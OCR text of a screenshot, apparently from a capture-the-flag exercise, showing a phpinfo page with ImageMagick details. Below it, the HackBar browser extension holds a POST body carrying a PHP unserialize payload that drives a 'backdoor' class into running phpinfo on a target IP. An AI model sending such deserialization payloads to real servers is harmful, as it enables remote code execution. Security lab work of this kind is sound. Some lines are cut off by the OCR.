 不安全 182.92.117.61:48267
Directive Local Value Master Value
imagick
imagick module enabled
imagick module version 3.7.0
imagick classes Imagick, ImagickDraw, ImagickPixel, ImagickPixelIterator, ImagickKernel
Imagick compiled with ImageMagick version ImageMagick 6.9.11-60 Q16 x86_64 2021-01-25 https://imagemagick.org
Imagick using ImageMagick library version ImageMagick 6.9.11-60 Q16 x86_64 2021-01-25 https://imagemagick.org
ImageMagick copyright (C) 1999-2021 ImageMagick Studio LLC
ImageMagick release date 2021-01-25
ImageMagick number of supported formats: 247
ImageMagick supported formats 3FR, 3G2, 3GP, AAI, AI, APNG, ART, ARW, AVI, AVIF, AVS, BGR, BGRA, BGRO, BIE, BMP, BMP2, BMP3, BR
CAL, CALS, CANVAS, CAPTION, CIN, CIP, CLIP, CMYK, CMYKA, CR2, CR3, CRW, CUR, CUT, DATA, DCM,
DCX, DDS, DFONT, DJVU, DNG, DOT, DPX, DXT1, DXT5, EPDF, EPI, EPS, EPS2, EPS3, EPSF, EPSI, EPT, EPT
EPT3, ERF, EXR, FAX, FILE, FITS, FRACTAL, FTP, FTS, G3, G4, GIF, GIF87, GRADIENT, GRAY, GRAYA, GROU
GV, H, HALD, HDR, HEIC, HISTOGRAM, HRZ, HTM, HTML, HTTP, HTTPS, ICB, ICO, ICON, IIQ, INFO, INLI
IPL, ISOBRL, ISOBRL6, J2C, J2K, JBG, JBIG, JNG, JNX, JP2, JPC, JPE, JPEG, JPG, JPM, JPS, JPT, JSON, K25,
LABEL, M2V, M4V, MAC, MAGICK, MAP, MASK, MAT, MATTE, MEF, MIFF, MKV, MNG, MONO, MOV, MP
MPC, MPG, MRW, MSL, MSVG, MTV, MVG, NEF, NRW, NULL, ORF, OTB, OTF, PAL, PALM, PAM, PANGO,
PATTERN, PBM, PCD, PCDS, PCL, PCT, PCX, PDB, PDF, PDFA, PEF, PES, PFA, PFB, PFM, PGM, PGX, PICON
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://182.92.117.61:48267/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=unserialze&data=O:8:"backdoor":4:
{s:4:"path";s:14:"/var/www/html/";s:4:"argv";N;s:5:"class";s:7:"phpinfo";s:12:"do_exec_func";b:1;}
Name Valu
Upgrade-Insecure-Requests 1
Name Valu
User-Agent Mo